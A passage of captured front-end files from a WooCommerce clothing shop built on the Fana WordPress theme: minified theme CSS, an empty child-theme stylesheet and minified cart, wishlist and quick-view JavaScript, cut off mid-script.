LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:11:18 -->

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/skins/basic/type.css?ver=1.0
body_size: 1971
content:
@charset "UTF-8";.clearfix::after{display:block;clear:both;content:""}.pull-right{float:right !important}.pull-left{float:left !important}.has-before{position:relative}.has-before:after{content:"";position:absolute;bottom:2px;left:0;right:auto;background:#777;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:100%;height:1px;display:block}.has-before:hover{color:var(--tb-theme-color-text);text-decoration:var(--tb-decoration-hover,auto);text-underline-position:under}
.has-before:hover:after{background:var(--tb-theme-color)}.btn-theme{border:0;padding:0 15px;font-weight:400;line-height:52px;font-size:14px;letter-spacing:.08px;text-transform:uppercase;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;cursor:pointer;border-radius:var(--tb-btn-border-radius,0);-webkit-border-radius:var(--tb-btn-border-radius,0);-moz-border-radius:var(--tb-btn-border-radius,0);-ms-border-radius:var(--tb-btn-border-radius,0);-o-border-radius:var(--tb-btn-border-radius,0)}
.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{outline:0;background:var(--tb-theme-color-second,#121216);color:var(--tb-btn-text-color-hover,#fff)}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}.btn-theme-after,.show-all,.product-recently-viewed-main a.btn-readmore,.rev-btn-theme,.tbay-btn-theme{position:relative}.btn-theme-after::after,.show-all::after,.product-recently-viewed-main a.btn-readmore::after,.rev-btn-theme::after,.tbay-btn-theme::after{position:absolute;top:8px;left:8px;z-index:0;content:"";width:100%;height:100%;border:1px solid var(--tb-theme-color);pointer-events:none;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.btn-theme-after:hover span,.show-all:hover span,.product-recently-viewed-main a.btn-readmore:hover span,.rev-btn-theme:hover span,.tbay-btn-theme:hover span,.btn-theme-after:focus span,.show-all:focus span,.product-recently-viewed-main a.btn-readmore:focus span,.rev-btn-theme:focus span,.tbay-btn-theme:focus span{color:#000}.btn-theme-after:hover::after,.show-all:hover::after,.product-recently-viewed-main a.btn-readmore:hover::after,.rev-btn-theme:hover::after,.tbay-btn-theme:hover::after,.btn-theme-after:focus::after,.show-all:focus::after,.product-recently-viewed-main a.btn-readmore:focus::after,.rev-btn-theme:focus::after,.tbay-btn-theme:focus::after{top:0;left:0;border-color:transparent;background-color:var(--white-color,#fff);z-index:1;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px)}
.btn-theme-after span,.show-all span,.product-recently-viewed-main a.btn-readmore span,.rev-btn-theme span,.tbay-btn-theme span{position:relative;z-index:2}.btn-theme-2,.show-all,.product-recently-viewed-main a.btn-readmore{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);font-size:14px;line-height:20px;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:15px 41px}button.btn-close{position:absolute;top:22px;right:22px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111;color:#222}
button.btn-close i{font-size:29px;font-weight:400;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color-text);text-decoration:var(--tb-decoration-hover,auto);text-underline-position:under}.title-widget{font-size:20px;line-height:28px;font-weight:400;font-family:var(--tb-text-second-font);margin:0;color:var(--tb-button-color,#121216);padding:0;padding-bottom:18px;margin-bottom:24px;position:relative}.title-widget:after{content:"";position:absolute;height:1px;background-color:var(--tb-border-color,#ddd);bottom:0;left:0;right:0}
@media(min-width:1200px){.container{max-width:1440px}}@media(min-width:768px){.container{padding-left:20px;padding-right:20px}}.row{--bs-gutter-x:40px;--bs-gutter-x-inverse:-40px}@media(max-width:767px){.row{--bs-gutter-x:30px;--bs-gutter-x-inverse:-30px}}.new-input{display:none}.new-input+span:after,.new-input+label:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input+span::after,.new-input+label::after{background:var(--white-color,#fff);color:var(--tb-theme-color-text);width:20px;height:20px;min-width:20px;line-height:20px;text-align:center;justify-content:center;border:2px solid var(--body-color,#646464);font-weight:bold;display:inline-flex;align-items:center;margin-right:0;margin-left:16px;font-size:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
.new-input+span::before,.new-input+label::before{display:none}.new-input:checked+span:after,.new-input:checked+label:after{font-size:8px;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.new-input-before{display:none}.new-input-before+span:before,.new-input-before+label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input-before+span::before,.new-input-before+label::before{background:var(--white-color,#fff);color:var(--tb-theme-color-text);width:20px;height:20px;min-width:20px;line-height:20px;text-align:center;justify-content:center;border:2px solid var(--body-color,#646464);font-weight:bold;display:inline-flex;align-items:center;margin-right:16px;margin-left:0;font-size:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
.new-input-before+span::after,.new-input-before+label::after{display:none}.new-input-before:checked+span:before,.new-input-before:checked+label:before{font-size:8px;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.title-base{font-size:20px;line-height:32px;font-weight:500;margin:0;color:var(--tb-button-color,#121216)}@media(max-width:399px){.title-base{line-height:26px}}.btn-close{width:24px;height:24px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:flex;align-items:center;justify-content:center;font-size:16px;color:#6b6b6b}
.btn-close i{font-size:16px;color:#6b6b6b}.btn-close:hover,.btn-close:focus{background:transparent;color:var(--tb-theme-color-text)}.btn-close:hover i,.btn-close:focus i{color:var(--tb-theme-color-text)}@media(min-width:768px){.product-block.grid .block-inner{width:100%;text-align:center;overflow:hidden}.product-block.grid .group-buttons{z-index:9;display:flex;position:absolute;justify-content:center;bottom:auto;top:24px;right:-40px;left:auto;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;flex-direction:column}
.product-block.grid .group-buttons span{display:none}.product-block.grid .group-buttons .qview-button>i{display:inline-flex;line-height:1}.product-block.grid .group-buttons>div{background:var(--white-color,#fff);display:flex;align-items:center;justify-content:center;width:44px;height:44px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;overflow:hidden}.product-block.grid .group-buttons>div a{width:44px;height:44px;display:flex;align-items:center;justify-content:center;font-size:20px;color:var(--tb-button-color,#121216);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.product-block.grid .group-buttons>div a:hover,.product-block.grid .group-buttons>div a:focus{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff) !important;border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div+div{margin-top:8px}.product-block.grid .group-buttons>div.add-cart>a{padding:0;background:var(--white-color,#fff)}.product-block.grid .group-buttons>div.add-cart>a+a,.product-block.grid .group-buttons>div.add-cart>a:after{display:none}.product-block.grid .group-buttons>div.add-cart>a i{display:inline-flex;align-items:center;justify-content:center}
.product-block.grid .group-buttons>div.add-cart>a.added,.product-block.grid .group-buttons>div.add-cart>a:hover,.product-block.grid .group-buttons>div.add-cart>a:focus{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div.add-cart>a.loading>i{display:none}.product-block.grid .group-buttons>div.yith-compare .added{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}
.product-block.grid .group-buttons>div.yith-compare>a{font-size:0}.product-block.grid .group-buttons>div.yith-compare>a:before{font-size:20px;line-height:44px;width:100%;display:inline-block;vertical-align:middle}.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:20px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist{width:100%}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button>a{background:var(--tb-theme-color);border-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a.delete_item{font-size:0}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a.delete_item i{font-size:16px}.product-block.grid .group-buttons>div.button-wishlist a>span i{font-size:16px;display:flex}.product-block.grid .group-buttons>div.button-wishlist .delete_item{background-color:var(--tb-theme-color);border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:block;font-size:20px;height:44px;margin:0}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i{margin:0;color:inherit;line-height:44px}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback+a,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback+a{font-size:0 !important;position:absolute;top:0;left:0;width:100% !important;opacity:0 !important;display:block !important}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse a{display:none !important}.product-block.grid .group-buttons>div.button-wishlist a{opacity:1 !important}.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}
.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:16px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}
.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay:before,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay::before,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:16px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}.product-block.grid .group-add-to-cart{z-index:9;display:flex;position:absolute;justify-content:center;top:auto;bottom:-70px;right:auto;left:auto;visibility:hidden;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.product-block.grid .group-add-to-cart .add-cart{width:100%;margin:0 24px}.product-block.grid .group-add-to-cart a{font-size:14px;line-height:28px;text-transform:uppercase;color:#121216;letter-spacing:.08px;font-weight:normal;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#fff;padding-top:12px;padding-bottom:12px;width:100%}.product-block.grid .group-add-to-cart a::after{display:none}.product-block.grid .group-add-to-cart a.added{display:none}
.product-block.grid .group-add-to-cart a.added+.added_to_cart{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}.product-block.grid .group-add-to-cart a:hover{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}.product-block.grid .group-add-to-cart a.loading::before{margin-top:-2px}.product-block.grid .group-add-to-cart i{display:none}.product-block.grid:hover{border-color:#eee}.product-block.grid:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible;right:24px}
.product-block.grid:hover .group-add-to-cart{opacity:1;filter:alpha(opacity=100);visibility:visible;bottom:24px}.product-block.grid .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0 0 7px;font-size:16px;line-height:24px;font-weight:400;letter-spacing:.1px}.product-block.grid .caption{padding-top:16px}.product-block.grid .caption>.rating{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:3px 0;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-block.grid .caption>.rating .star-rating{margin:0;display:inline-block;vertical-align:middle}.product-block.grid .caption>.rating .count{margin:0;display:inline-block;vertical-align:middle;line-height:1;margin-left:7px}.product-block.grid .caption span.price{margin:0 auto}.product-block.grid .tbay-swatches-wrapper{margin-top:8px;margin-bottom:5px}.tbay-element .product-block.vertical{padding:24px 0}.mega-menu-item .tbay-element .item:first-child .product-block.vertical{padding-top:11px}.elementor-product-vertical .product-block.vertical{border-bottom:1px solid var(--tb-border-color,#ddd)}
.elementor-product-vertical ul.slick-dots{margin-top:25px !important}.elementor-product-vertical .products{background:var(--white-color,#fff);margin:0 !important}.elementor-product-vertical .products.row.grid{margin:0}.product-block.vertical .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0;font-size:14px;line-height:21px;font-weight:400}.product-block.vertical .image{padding:0;max-width:80px}.product-block.vertical .image .out-stock{font-size:10px}.product-block.vertical .product-content{flex-direction:initial}
.product-block.vertical .product-content>div{max-width:100%}.product-block.vertical .caption{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 0 0 16px}.product-block.vertical .caption .price{margin:8px 0 3px}.product-block.vertical .caption .price>span.amount{margin-right:6px;margin-left:0}.product-block.vertical .caption .price>span.amount+.amount{margin-left:6px;margin-right:0}.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .row>div,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .owl-carousel[data-items] div.item{margin-bottom:0;padding:0}
.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .slick-list,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .slick-slide{margin:0}.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana-child/style.css?ver=1.0.6
body_size: -538
content:
/**
* Theme Name: Fana Child
* Description: This is a child theme for Fana
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.0.6
* Template: fana
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/themes/fana/js/woocommerce.min.js?ver=1.0
body_size: 6670
content:
"use strict";const ADDED_TO_CART_EVENT="added_to_cart",PRODUCT_LIST_AJAX_SHOP_PAGE="fana_products_list_ajax",PRODUCT_GRID_AJAX_SHOP_PAGE="fana_products_grid_ajax";class AjaxCart{constructor(){if("undefined"!=typeof fana_settings){let a=this;switch(a.ajaxCartPosition=fana_settings.cart_position,a.ajaxCartPosition){case"popup":a._initAjaxPopup();break;case"left":a._initAjaxCartOffCanvas("left");break;case"right":a._initAjaxCartOffCanvas("right");}a._initEventRemoveProduct(),a._initEventMiniCartAjaxQuantity()}}_initAjaxPopupContent(a){var b=this;if(0<a.closest("form.cart").find("input[name=\"fana_buy_now\"]").length&&"1"===a.closest("form.cart").find("input[name=\"fana_buy_now\"]").val())return;let c="";if(0<a.closest("form.cart").length){let e=a.closest("form.cart"),f=jQuery(e).find("input[name=\"variation_id\"]").length?parseInt(jQuery(e).find("input[name=\"variation_id\"]").val()):0;if(0===jQuery(e).find("input[name=\"data-type\"]").length)return;if(0!==f){var d=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_popup_variation_name");c=b._initAjaxPopupVariationName(f,d)}else c=a.closest(".product").find(".product_title").html()}else c=a.closest(".product").find(".name  a").html();"undefined"==typeof c||b._initAjaxPopupShow(c)}_initAjaxPopupShow(a){let b=jQuery("#tbay-cart-popup"),c=jQuery("#tbay-cart-popup").find(".toast-body"),d=fana_settings.popup_cart_noti,e="";e+=fana_settings.popup_cart_icon,e+=`<p>"${a}" ${d}</p>`,wc_add_to_cart_params.is_cart||(e+=`<a href="${wc_add_to_cart_params.cart_url}" title="${wc_add_to_cart_params.i18n_view_cart}">${wc_add_to_cart_params.i18n_view_cart}</a>`),"undefined"!=typeof e&&c.html(e),b.toast("show")}_initAjaxPopupVariationName(a,b){var c=this;jQuery.ajax({url:b,data:{variation_id:a,security:fana_settings.wp_popupvariationnamenonce},dataType:"json",method:"POST",success:function(a){c._initAjaxPopupShow(a)}})}_initAjaxPopup(){var a=this;return"undefined"!=typeof wc_add_to_cart_params&&void(fana_settings.ajax_popup_quick?jQuery(`.ajax_cart_popup`).on("click",".ajax_add_to_cart, .single_add_to_cart_button",function(){let b=jQuery(this);b.parent().hasClass("shop-now")&&!b.parent().hasClass("ajax-single-cart")||a._initAjaxPopupContent(b)}):jQuery(`.ajax_cart_popup, .single_add_to_cart_button`).on(ADDED_TO_CART_EVENT,function(b,c,d,e){"undefined"==typeof c&&(c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),a._initAjaxPopupContent(e)}))}_initAjaxCartOffCanvas(a){jQuery(`.ajax_cart_${a}`).on(ADDED_TO_CART_EVENT,function(){fana_settings.mobile&&(a="mobile");var b=new bootstrap.Offcanvas(`#cart-offcanvas-${a}`);b.show(),jQuery(document.body).trigger("wc_fragments_refreshed"),jQuery.magnificPopup.close()})}_initEventRemoveProduct(){return"undefined"!=typeof wc_add_to_cart_params&&void jQuery(document).on("click",".mini_cart_content a.remove",a=>{this._onclickRemoveProduct(a)})}_onclickRemoveProduct(a){a.preventDefault();var b=jQuery(a.currentTarget).attr("data-product_id"),c=jQuery(a.currentTarget).attr("data-cart_item_key"),d=jQuery(a.currentTarget).closest(".widget_shopping_cart_content");this._callRemoveProductAjax(b,c,d,a)}_callRemoveProductAjax(a,b,c){var d=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_product_remove");jQuery.ajax({type:"POST",dataType:"json",url:d,data:{product_id:a,cart_item_key:b,security:fana_settings.wp_productremovenonce},beforeSend:function(){c.find(".mini_cart_content").append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3)},success:b=>{this._onRemoveSuccess(b,a),jQuery(document.body).trigger("removed_from_cart")}})}_onRemoveSuccess(a,b){if(a&&!a.error){var c=a.fragments;c&&jQuery.each(c,function(a,b){jQuery(a).replaceWith(b)}),jQuery(".add_to_cart_button.added[data-product_id=\""+b+"\"]").removeClass("added").next(".wc-forward").remove()}}_initEventMiniCartAjaxQuantity(){var a;jQuery("body").on("change",".mini-cart-item .qty",function(){var b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_quantity_mini_cart"),c=jQuery(this),d=jQuery(c).parents(".mini_cart_content"),e=jQuery(c).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),f=parseFloat(jQuery(c).attr("max"));f||(f=!1),clearTimeout(a);var g=parseFloat(jQuery(c).val());0<f&&g>f&&(jQuery(c).val(f),g=f),a=setTimeout(function(){jQuery.ajax({url:b,type:"POST",dataType:"json",cache:!1,data:{hash:e,quantity:g,security:fana_settings.wp_minicartquantitynonce},beforeSend:function(){d.append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3)},success:function(a){a&&a.fragments&&(jQuery.each(a.fragments,function(a,b){jQuery(a).length&&jQuery(a).replaceWith(b)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(a.fragments)),set_cart_hash(a.cart_hash),a.cart_hash&&set_cart_creation_timestamp()),jQuery(document.body).trigger("wc_fragments_refreshed"))}})},300)})}}class WishList{constructor(){this._onChangeWishListItem()}_onChangeWishListItem(){jQuery(document).on("added_to_wishlist removed_from_wishlist",()=>{var a=jQuery(".count_wishlist").find("> span");if(0!==a.length){var b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_update_wishlist_count");jQuery.ajax({url:b,type:"POST",data:{security:fana_settings.wp_wishlistcountnonce},dataType:"json",success:function(b){a.html(b.count)},beforeSend:function(){a.block({message:null,overlayCSS:{background:"#fff url("+fana_settings.loader+") no-repeat center",opacity:.5,cursor:"none"}})},complete:function(){a.unblock()}})}})}}class ProductItem{_initAddButtonQuantity(){let a=jQuery(".quantity input");a.each(function(){jQuery(this).parent(".box").length||(jQuery(this).wrap("<span class=\"box\"></span>"),"hidden"==jQuery(this).attr("type")?jQuery(this).parents(".quantity").addClass("hidden"):(jQuery(`<button class="minus" type="button" value="&nbsp;">${fana_settings.quantity_minus}</button>`).insertBefore(jQuery(this)),jQuery(`<button class="plus" type="button" value="&nbsp;">${fana_settings.quantity_plus}</button>`).insertAfter(jQuery(this))))})}_initOnChangeQuantity(a){"undefined"==typeof fana_settings||(this._initAddButtonQuantity(),jQuery(document).off("click",".plus, .minus").on("click",".plus, .minus",function(b){b.preventDefault();var c=jQuery(this).closest(".quantity").find(".qty"),d=parseFloat(c.val()),e=jQuery(c).attr("max"),f=jQuery(c).attr("min"),g=jQuery(c).attr("step");d=d&&""!==d&&"NaN"!==d?d:0,e=""===e||"NaN"===e?"":e,f=""===f||"NaN"===f?0:f,g="any"===g||""===g||g===void 0||parseFloat(g)===NaN?1:g,jQuery(this).is(".plus")?e&&(e==d||d>e)?c.val(e):c.val(d+parseFloat(g)):f&&(f==d||d<f)?c.val(f):d>f&&c.val(d-parseFloat(g)),a&&"function"==typeof a&&(jQuery(this).parent().find("input").trigger("change"),a())}))}_initSwatches(){0===jQuery(".tbay-swatches-wrapper li a").length||jQuery("body").on("click",".tbay-swatches-wrapper li a",function(a){a.preventDefault();let b=!1,c=jQuery(this).closest(".product-block");var d=c.find(".image img:eq(0)");jQuery(this).closest("ul").hasClass("active")||(jQuery(this).closest("ul").addClass("active"),d.attr("data-old",d.attr("src"))),jQuery(this).hasClass("selected")?(d.attr("src",d.data("old")),jQuery(this).removeClass("selected"),c.removeClass("product-swatched")):(jQuery(this).closest("ul").find("li a").each(function(){jQuery(this).hasClass("selected")&&jQuery(this).removeClass("selected")}),jQuery(this).addClass("selected"),c.addClass("product-swatched"),b=!0);b&&("undefined"!=typeof jQuery(this).data("imageSrc")&&d.attr("src",jQuery(this).data("imageSrc")),"undefined"!=typeof jQuery(this).data("imageSrcset")&&d.attr("srcset",jQuery(this).data("imageSrcset")),"undefined"!=typeof jQuery(this).data("imageSizes")&&d.attr("sizes",jQuery(this).data("imageSizes")))})}_initQuantityMode(){"undefined"!=typeof fana_settings&&fana_settings.quantity_mode&&(jQuery(".woocommerce .products").on("click",".quantity .qty",function(){return!1}),jQuery(".woocommerce .products").on("change input",".quantity .qty",function(){var a=jQuery(this).parents(".product").find(".add_to_cart_button");a.attr("data-quantity",jQuery(this).val())}),jQuery(".woocommerce .products").on("keypress",".quantity .qty",function(a){13===(a.which||a.keyCode)&&jQuery(this).parents(".product").find(".add_to_cart_button").trigger("click")}))}}class Cart{constructor(){this._initEventChangeQuantity(),this._init_shipping_free_notification(),jQuery(document.body).on("updated_wc_div",()=>{this._initEventChangeQuantity(),this._init_shipping_free_notification(),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})}),jQuery(document.body).on("cart_page_refreshed",()=>{this._initEventChangeQuantity()}),jQuery(document.body).on("tbay_display_mode",()=>{this._initEventChangeQuantity()})}_initEventChangeQuantity(){const a=jQuery("body.woocommerce-cart [name='update_cart']"),b=new ProductItem;0===a.length?b._initOnChangeQuantity(()=>{}):b._initOnChangeQuantity(()=>{a.prop("disabled",!1),"undefined"!=typeof fana_settings&&fana_settings.ajax_update_quantity&&jQuery("[name='update_cart']").trigger("click")})}_init_shipping_free_notification(){const a=jQuery(".tbay-total-condition");0<a.length&&a.each(function(){if(!jQuery(this).hasClass("tbay-active")){jQuery(this).addClass("tbay-active");const a=jQuery(this).attr("data-per");jQuery(this).find(".tbay-total-condition-hint, .tbay-subtotal-condition").css({width:a+"%"})}})}}class Checkout{constructor(){this._toogleWoocommerceIcon(),this._initEventCheckoutAjaxQuantity()}_toogleWoocommerceIcon(){const a=jQuery(".woocommerce-info a");1>a.length||a.click(function(){const a=jQuery(this).find(".icons");a.toggleClass("icon-arrow-down icon-arrow-up")})}_initEventCheckoutAjaxQuantity(){var a;jQuery("body").on("change input",".woocommerce-checkout-review-order-table .quantity .qty",function(){var b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_quantity_mini_cart"),c=jQuery(this),d=jQuery(c).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),e=parseFloat(jQuery(c).attr("max"));e||(e=!1),clearTimeout(a);var f=parseFloat(jQuery(c).val());0<e&&f>e&&(jQuery(c).val(e),f=e),a=setTimeout(function(){jQuery.ajax({url:b,type:"POST",dataType:"json",cache:!1,data:{hash:d,quantity:f,security:fana_settings.wp_minicartquantitynonce},beforeSend:function(){jQuery("form.checkout").trigger("update")},success:function(a){a&&a.fragments&&(jQuery.each(a.fragments,function(a,b){jQuery(a).length&&jQuery(a).replaceWith(b)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(a.fragments)),set_cart_hash(a.cart_hash),a.cart_hash&&set_cart_creation_timestamp()),jQuery("form.checkout").trigger("update"))}})},300)})}}class WooCommon{constructor(){this._tbayFixRemove(),jQuery(document.body).on("tbayFixRemove",()=>{this._tbayFixRemove()})}_tbayFixRemove(){const a=document.querySelector(".tbay-gallery-varible .woocommerce-product-gallery__trigger");a&&a.remove()}}class QuickView{constructor(){"undefined"==typeof jQuery.magnificPopup||"undefined"==typeof fana_settings||this._init_tbay_quick_view()}_init_tbay_quick_view(){var a=this;jQuery(document).off("click","a.qview-button").on("click","a.qview-button",function(b){b.preventDefault();let c=jQuery(this);c.parent().addClass("loading");let d=c.attr("data-effect"),e=!1,f=jQuery(this).data("product_id"),g=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_quickview_product")+"&product_id="+f;"undefined"!=typeof fana_settings.loader&&(e=!0,c.block({message:null,overlayCSS:{background:"#fff url("+fana_settings.loader+") no-repeat center",opacity:.5,cursor:"none"}})),a._ajax_call(c,g,e,d,jQuery),b.stopPropagation()})}_ajax_call(a,b,c,d,e){e.get(b,function(b){e.magnificPopup.open({removalDelay:0,closeMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"> "+fana_settings.close+"</button>",callbacks:{beforeOpen:function(){this.st.mainClass=d+" fana-quickview"}},items:{src:b,type:"inline"}});let f=jQuery("#tbay-quick-view-content"),g=f.find(".variations_form");"undefined"!=typeof wc_add_to_cart_variation_params&&g.each(function(){jQuery(this).wc_variation_form()}),"undefined"!=typeof wc_single_product_params&&f.find(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery(wc_single_product_params)}),jQuery(document.body).trigger("updated_wc_div"),a.parent().removeClass("loading"),c&&a.unblock(),jQuery(document.body).trigger("tbay_quick_view")})}}class StickyBar{constructor(){"undefined"==typeof 